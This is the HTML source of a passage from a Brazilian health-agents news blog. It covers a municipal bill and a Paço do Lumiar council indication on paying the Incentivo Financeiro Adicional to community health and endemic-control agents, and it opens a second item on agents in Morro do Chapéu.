</script><div><span style="color: white;">-</span></div></span></span></div></div><div><b>Art. 5º O valor repassado por meio desta lei </b>não se incorporará aos vencimentos dos Agentes beneficiados, não servindo de base de cálculo para o recebimento de qualquer outra vantagem funcional.</div><div><br /></div><div>Art. 6º Esta Lei entra em vigor na data de sua publicação.</div><div><br /></div><div>Plenário &#8220;Vereador Vitório Bortolan&#8221; aos seis dias do mês de março do ano de dois mil e vinte e três.</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/12/pressao.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="159" data-original-width="324" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxyqBGgLK73xeRN9NkPSzgRMOjE5zJN-cqqzOc6OsLiH39bZtAHADETTbB1F6gtsSkiNQILF9UoqMZDxfrvfDCQhwV19TInxdwy8MOLMmq2pj2tJEkO0l0KSu5siA74QxD5pQyRbrWk1ghLfRF4PdO_okz4sB18xD7MzCKR_VgJweR7CEEP31hETeMtHQC/s16000/MW31ADEAA.jpg" /></a></div><br /><div style="text-align: center;"><br /></div><div><b><br /></b></div><div><b>JUSTIFICATIVA</b></div><div><br /></div><div>O trabalho dos Agentes Comunitários de Saúde, Agentes de Combate às Endemias e Agentes de Controle de Zoonoses é essencial para o município. Eles trabalham diretamente em prol da população e precisam ser valorizados. Esse incentivo financeiro adicional é uma forma de valorizar ainda mais o trabalho que todos esses profissionais realizam em nossa cidade.</div><div><br /></div><div><b>Outros municípios já aprovaram lei </b>que determina o repasse desse incentivo financeiro adicional, enviado exclusivamente pelo Ministério da Saúde a esses profissionais.</div><div>&nbsp;</div><div>Plenário &#8220;Vereador Vitório Bortolan&#8221; aos seis dias do mês de março do ano de dois mil e vinte e três<a href="http://consulta.limeira.sp.leg.br/arquivo?Id=380985">.</a>&nbsp;</div><div><br /></div><div style="text-align: center;"><a href="https://www.jasb.com.br/2023/12/pressao.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="159" data-original-width="324" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxyqBGgLK73xeRN9NkPSzgRMOjE5zJN-cqqzOc6OsLiH39bZtAHADETTbB1F6gtsSkiNQILF9UoqMZDxfrvfDCQhwV19TInxdwy8MOLMmq2pj2tJEkO0l0KSu5siA74QxD5pQyRbrWk1ghLfRF4PdO_okz4sB18xD7MzCKR_VgJweR7CEEP31hETeMtHQC/s16000/MW31ADEAA.jpg" /></a></div><div style="text-align: center;"><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div></div></span></span></span></span></div></div></div><div><span style="font-family: helvetica;"><span style="font-family: helvetica;"><b>Incentivo: Agentes de Saúde de&nbsp;</b></span><span style="font-family: helvetica;"><b>Paço do Lumiar avançam na garantia do pagamento do IFA</b>.</span></span></div><div><span style="font-family: helvetica;"><span style="font-family: helvetica;"><br /></span></span></div><div><span style="font-family: helvetica;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/12/Lumiar.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5Wqu0updy7XCA0vUJlu5WgOKANrvEPPcDFExcaxE0ufyP3QPcMrvucDxniGwVKchFyJB6ASvZODSMNCbOeyMhEsat_FwZvS26TdAILFjTUuppdFLdV49riYtTPP0TgjnyrULsiuQQmBuhHmQZ8ZI5LggIiQDx-E5WLRTs3QUF3307hUcQjCE911sHhPmJ/w640-h352/M-14ARTW31ADA.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;">&nbsp;Agentes Comunitários de Saúde e Agentes de Combate às Endemias de&nbsp;Paço do Lumiar.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/</span><span style="text-align: justify;">Câmara de Paço do Lumiar/Arquivo</span><span style="text-align: justify;"><a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/7167065888379646530">.</a></span></div><div class="separator" style="clear: both;"><span style="text-align: justify;"></span></div></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><span style="text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;02</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.dezembro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;">&nbsp;</span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></div><div><br /></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><span style="font-family: helvetica; text-align: center;">O parlamentar municipal&nbsp;</span><span style="font-family: helvetica;">Jorge Marú, solicitou o pagamento do&nbsp; IFA -&nbsp;</span><span style="font-family: helvetica;">Incentivo Financeiro Adicional&nbsp;</span><span style="font-family: helvetica;">para</span><span style="font-family: helvetica;">&nbsp;os&nbsp;</span><span style="font-family: helvetica;">Agentes Comunitários de Saúde e Agentes de Combate às Endemias de&nbsp;</span><span style="font-family: helvetica;">Paço do Lumiar.</span></div><div><div><br /></div><div><div><div><span style="font-family: helvetica;">Uma importante proposição do presidente da Câmara Municipal de Vereadores de Paço do Lumiar, Jorge Marú, foi aprovada durante a 46ª Sessão Ordinária da casa legislativa.&nbsp;</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/12/Lumiar.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk4eQyiaVY-gfXrXtN7qV832o34DW9mUqqOHzZ0WEocU-xSpaPEe_Q9QDp48hfMiMBWGslPObh8NN4zN2fNzxme5X68nTa8QOoDV1FqFxDUxBG_hygBXw_X9CoryhMatH0now2ShS8IdI41Fzr7fpnMM7S9TxKP7n3n7ljKw0hRkWaOsMiyszMRgopB__7/w640-h352/M-14ARTW31AD.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">Jorge Marú,&nbsp;</span><span style="font-family: helvetica; text-align: justify;">presidente da Câmara Municipal de Vereadores de Paço do Lumiar</span><span style="font-family: helvetica; text-align: justify;">.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/</span><span style="font-family: helvetica; text-align: justify;">Câmara de Paço do Lumiar</span><span style="font-family: helvetica; text-align: justify;">.</span></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Pagamento do IFA</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">A Indicação n&#8304; 529/2023 autoriza o executivo municipal a efetuar pagamento aos Agentes Comunitários de Saúde-ACS e aos Agentes de Combate às Endemias-ACE, da parcela denominada &#8220;Incentivo Financeiro Adicional&#8221;, repassado anualmente pelo Ministério da Saúde, previsto no parágrafo único do Decreto nº 8.474 de 22 de junho de 2015, na Lei Federal nº 12.994 de 17 de junho de 2014, e no Art. 9&#176;-C, &#167;4&#176; da Lei Federal nº 11. 350 de 5 de outubro de 2006, visando reconhecer e estimular os profissionais que trabalham nos programas estratégicos da Política Nacional de Atenção Básica, e fortalecimento de políticas em reconhecimento à atuação de agentes comunitários de saúde e de combate às endemias.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>A importância do trabalho dos ACS e ACE</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">O autor do projeto, vereador Jorge Marú, destacou o trabalho e afirmou o apoio para a garantia dos incentivos:</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">&#8220;Nós nos sensibilizamos com essa necessidade dos nossos agentes, dialogamos sobre tudo o que a legislação prevê e acompanhamos o cumprimento dessas regras, que protegem e beneficiam quem trabalha arduamente para proteger a saúde do povo luminense. Sempre que necessário, encaminharemos indicações, ofícios e projetos para garantir a todos, o direito à saúde de qualidade&#8221;, afirmou o vereador.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/12/Lumiar.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="441" data-original-width="800" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0s05_bhO_oPAUZeLWdX13s4nmax2EF-ixBODpm2hhq3do-qkXQZ82hYAVnZYsYdjF6pDz8NrzTfAFnj2wCnz-HHdK5VhSkiicHb-4KOGolN9w4jN16WkA7sY3DPMbOrJes8URloK_poWQh0tpbThi_vYVzNyQpPYV7SPrRsphxK4HcubPz6ETYejLaQ/w640-h352/M-144W88A5A.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp; A gestão que garante o pagamento do IFA respeita o direito dos ACS/ACE</span></span></span></span><span style="font-family: helvetica; text-align: justify;">.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/Pinterest.</span></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>O diálogo com os vereadores</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">O representante do Conselho Municipal de Saúde de Paço do Lumiar, Raimundo Barbosa, esteve na Câmara com alguns ACS e ACE e comentou sobre o diálogo com os vereadores:&nbsp;</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">&#8220;Nós viemos aqui com nossos agentes para discutir cada ponto dessa indicação e também para pedir aos vereadores que estejam sempre buscando transparência por parte do executivo e prestação de serviços de saúde de qualidade, para isso, contamos com nossos vereadores&#8221;, finalizou.</span></div><div><br /></div></div><div><div style="font-family: helvetica;">As informações são do Portal Câmara Municipal de Vereadores de Paço do Lumiar</div><div style="font-family: helvetica;"><br /></div><div style="font-family: helvetica;">Edição do JASB.</div><div style="font-family: helvetica;"><br /></div><div style="font-family: helvetica;"><div><b>Publicação</b></div><div>JASB - Jornal dos Agentes de Saúde do Brasil - www.jasb.com.br.</div></div></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><br /></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><b>CANAIS ESPECIAIS DO JASB</b><span style="font-family: helvetica;">:</span></span></b></span></b></span></span></b></span></span></b></span></span></b></div><div style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/Efetivacao">Canal Especial da Efetivação</a></div><div><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span style="font-family: helvetica;"><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b><a href="https://www.jasb.com.br/p/previne.html" target="_blank">Canal Exclusivo do Previne Brasil</a>&nbsp;</div><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b><a href="https://www.jasb.com.br/p/incentivo.html" target="_blank">Canal do Incentivo Financeiro Adicional</a>.&nbsp;</div><div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/p/pqavs.html" target="_blank">Canal do PQA-VS: Tudo que você precisa saber sobre o PQA-VS</a>.&nbsp;</div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/p/tecnico.html" target="_blank">Canal Especial da Segunda Turma do Programa Saúde com Agente</a>.&nbsp;</div></div></span></span></span></span></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div></span></div><div><span style="font-family: helvetica;"><span style="font-family: helvetica;"><b>Incentivo: Agentes de Saúde&nbsp;</b></span><span style="font-family: helvetica;"><b>do Morro do Chapéu reivindicam pagamento da gratificação de fim de ano</b>.</span></span></div><div><span style="font-family: helvetica;"><span style="font-family: helvetica;"><br /></span></span></div><div><span style="font-family: helvetica;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/11/Chapeu.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPuPHQTUOvDwy6HhzFalDMFG6EW6F3ntam2igDsizQ-ExA2J-GwjTPbdHhwYjKYGD7SSM7n4I3SJFENwGrP8IZuwRAB6femsqEZGXmtfX50iG3tgwn210CIBECOKpHfrSO56qIiDABjYLLamhH06kGsJOcSAAhi4wi0at-4cIpBRtDFCXtU1Hmc66k4XJx/w640-h352/M-14ARW31AEA.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;Diretores da Confederação Nacional tiveram um dia de reuniões e homenagem</span></span></span></span><span style="text-align: justify;">.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução<a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/8867843842108774496">.</a></span></div><div class="separator" style="clear: both;"><span style="text-align: justify;"></span></div></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><span style="text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">em</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;28</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.novembro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;Atualizado&nbsp;</span></span></span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;02</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span 